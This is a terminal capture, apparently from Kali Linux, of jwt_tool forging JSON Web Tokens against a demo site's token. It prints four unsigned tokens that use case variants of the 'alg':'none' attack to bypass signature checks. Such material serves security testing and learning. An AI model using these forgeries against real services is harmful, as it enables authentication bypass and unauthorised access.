 ┌──(root㉿kali)-[/home/kali/jwt_tool]
└─# python3 jwt_tool.py eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJodHRwczpcL1wvZGVtby5zam9lcmRsYW5na2VtcGVyLm5sXC8iLCJpYXQiOjE2NjI3Mzc5NjUsImV4cCI6MTY2MjczOTE2NSwiZGF0YSI6eyJoZWx
sbyI6IndvcmxkIn19.LlHtXxVQkjLvW8cN_8Kb3TerEEPm2-rAfnwZ_h0pZBg -X a
Version 2.2.6 @ticarpi
Original JWT:
jwttool_6b0e9a93cf76037315cea466aa169364 - EXPLOIT: "alg":"none" - this is an exploit targeting the debug feature that allows a token to have no signature
(This will only be valid on unpatched implementations of JWT.)
[+] eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJpc3MiOiJodHRwczovL2RlbW8uc2pvZXJkbGFuZ2tlbXBlci5ubC8iLCJpYXQiOjE2NjI3Mzc5NjUsImV4cCI6MTY2MjczOTE2NSwiZGF0YSI6eyJoZWxsbyI6IndvcmxkIn19.
jwttool_cee4370ff1f2397e65f6f2f9c9e40d72 - EXPLOIT: "alg":"None" - this is an exploit targeting the debug feature that allows a token to have no signature
(This will only be valid on unpatched implementations of JWT.)
[+] eyJ0eXAiOiJKV1QiLCJhbGciOiJOb25lIn0.eyJpc3MiOiJodHRwczovL2RlbW8uc2pvZXJkbGFuZ2tlbXBlci5ubC8iLCJpYXQiOjE2NjI3Mzc5NjUsImV4cCI6MTY2MjczOTE2NSwiZGF0YSI6eyJoZWxsbyI6IndvcmxkIn19.
jwttool_b63d3a40303c2de23ca5ff9442d4a2ca - EXPLOIT: "alg":"NONE" - this is an exploit targeting the debug feature that allows a token to have no signature
(This will only be valid on unpatched implementations of JWT.)
[+] eyJ0eXAiOiJKV1QiLCJhbGciOiJOT05FIn0.eyJpc3MiOiJodHRwczovL2RlbW8uc2pvZXJkbGFuZ2tlbXBlci5ubC8iLCJpYXQiOjE2NjI3Mzc5NjUsImV4cCI6MTY2MjczOTE2NSwiZGF0YSI6eyJoZWxsbyI6IndvcmxkIn19.
jwttool_35fabc565e4f88119e599d353bdd89fa - EXPLOIT: "alg":"nOnE" - this is an exploit targeting the debug feature that allows a token to have no signature
(This will only be valid on unpatched implementations of JWT.)
[+] eyJ0eXAiOiJKV1QiLCJhbGciOiJuT25FIn0.eyJpc3MiOiJodHRwczovL2RlbW8uc2pvZXJkbGFuZ2tlbXBlci5ubC8iLCJpYXQiOjE2NjI3Mzc5NjUsImV4cCI6MTY2MjczOTE2NSwiZGF0YSI6eyJoZWxsbyI6IndvcmxkIn19.